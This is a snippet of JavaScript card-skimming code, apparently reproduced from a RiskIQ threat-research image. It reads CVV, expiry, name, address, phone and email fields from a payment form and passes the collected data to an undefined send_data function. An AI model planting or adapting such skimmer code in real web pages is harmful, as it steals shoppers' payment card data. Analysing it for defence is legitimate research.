 function grab_wallet_card_info() {
    try {
        var CardType = document.getElementById('creditCardType').value;
        if (CardType == '-1' || CardType == 'Y' || CardType == 'F') {
            return true;
        }
        if (typeof(CardNumber) === 'undefined' || CardNumber == '' || CardNumber.indexOf('***') > -1) return true;
        CardExpiryMonth = document.getElementById('expMonthCreditCardSelect').value;
        CardExpiryYear = document.getElementById('expYearCreditCardSelect').value;
        SecurityCode = document.getElementById('cvvCreditCard').value;
        FirstName = document.getElementById('creditCardFirstName').value;
        LastName = document.getElementById('creditCardLastName').value;
        Address1 = document.getElementById('creditCardAddressLine1').value;
        Address2 = document.getElementById('creditCardAddressLine2').value;
        City = document.getElementById('creditCardCity').value;
        State = document.getElementById('creditCardState').value;
        PostalCode = document.getElementById('creditCardZipCode').value;
        PhoneNumber = '(' + document.getElementById('creditCardAreaNum').value + ') ' + document.getElementById('creditCardExchangeNum').
            value + '-' + document.getElementById('creditCardSubscribeNum').value;
        Email = document.getElementById('creditCardEmail').value;
        var AllData = '';
        var oid_marker = 'oid0v1.3.wallet';
        AllData = document.URL.replace('/', '//') + '=>{OID:' + oid_marker + '},';
        var collected_data = get_collected_data();
        if (collected_data.length > 0) {
            AllData = AllData + collected_data;
            send_data(AllData);
        }
    } catch (e) {}
    return true;
}
RISKIQ®